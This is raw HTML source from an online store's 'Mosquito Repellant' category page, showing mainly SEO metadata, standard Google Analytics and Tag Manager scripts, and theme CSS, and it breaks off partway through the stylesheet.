

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afsstore.com/product-category/sports-and-outdoors/mosquito-repellant/
body_size: 52785
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'AED';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mosquito Repellant</title>
	<link rel="canonical" href="https://afsstore.com/product-category/sports-and-outdoors/mosquito-repellant/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mosquito Repellant" />
	<meta property="og:url" content="https://afsstore.com/product-category/sports-and-outdoors/mosquito-repellant/" />
	<meta property="og:site_name" content="AFS General Trading LLC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://afsstore.com/product-category/sports-and-outdoors/mosquito-repellant/","url":"https://afsstore.com/product-category/sports-and-outdoors/mosquito-repellant/","name":"Mosquito Repellant","isPartOf":{"@id":"https://afsstore.com/#website"},"primaryImageOfPage":{"@id":"https://afsstore.com/product-category/sports-and-outdoors/mosquito-repellant/#primaryimage"},"image":{"@id":"https://afsstore.com/product-category/sports-and-outdoors/mosquito-repellant/#primaryimage"},"thumbnailUrl":"https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Yellow-with-box-scaled.jpg","breadcrumb":{"@id":"https://afsstore.com/product-category/sports-and-outdoors/mosquito-repellant/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://afsstore.com/product-category/sports-and-outdoors/mosquito-repellant/#primaryimage","url":"https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Yellow-with-box-scaled.jpg","contentUrl":"https://afsstore.com/wp-content/uploads/2023/03/Main-Picture-Yellow-with-box-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://afsstore.com/product-category/sports-and-outdoors/mosquito-repellant/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://afsstore.com/"},{"@type":"ListItem","position":2,"name":"Sports and Outdoors","item":"https://afsstore.com/product-category/sports-and-outdoors/"},{"@type":"ListItem","position":3,"name":"Mosquito Repellant"}]},{"@type":"WebSite","@id":"https://afsstore.com/#website","url":"https://afsstore.com/","name":"AFS General Trading LLC","description":"Leading General Trading Enterprise in UAE","publisher":{"@id":"https://afsstore.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://afsstore.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://afsstore.com/#organization","name":"AFS General Trading LLC","url":"https://afsstore.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://afsstore.com/#/schema/logo/image/","url":"https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01.png","contentUrl":"https://afsstore.com/wp-content/uploads/2023/02/afs-logo-01.png","width":3334,"height":3334,"caption":"AFS General Trading LLC"},"image":{"@id":"https://afsstore.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="AFS General Trading LLC &raquo; Feed" href="https://afsstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AFS General Trading LLC &raquo; Comments Feed" href="https://afsstore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AFS General Trading LLC &raquo; Mosquito Repellant Category Feed" href="https://afsstore.com/product-category/sports-and-outdoors/mosquito-repellant/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8ZT3Y2X0ED"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/afsstore.com\/product-category\/sports-and-outdoors\/mosquito-repellant\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8ZT3Y2X0ED',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8ZT3Y2X0ED', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://afsstore.com/wp-content/plugins/brands-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_product_brand_style-css' href='https://afsstore.com/wp-content/plugins/brands-for-woocommerce/css/frontend.css?ver=3.8.6.4' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://afsstore.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.18' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:#ed3833;}a:hover,a:focus{color:#af231e;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#ed3833;background-color:#ed3833;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#ed3833;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#ed3833;background-color:#ed3833;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#ed3833;border-color:#ed3833;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#ed3833;}.entry-meta,.entry-meta *{line-height:1.45;color:#ed3833;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#af231e;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#ed3833;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#ed3833;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#ed3833;border-color:#ed3833;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#ed3833;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#af231e;border-color:#af231e;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:#af231e;border-color:#af231e;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#af231e;border-color:#af231e;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover 